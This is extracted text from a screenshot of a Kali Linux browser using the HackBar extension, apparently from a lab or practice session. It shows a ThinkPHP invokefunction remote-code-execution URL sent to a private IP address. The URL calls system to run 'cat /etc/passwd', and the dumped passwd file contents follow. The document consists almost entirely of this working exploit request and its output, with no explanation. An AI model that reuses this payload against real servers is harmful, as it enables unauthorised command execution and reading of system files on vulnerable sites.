 10.22.95.159/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/
nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://10.22.95.159/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat%20/etc/
passwd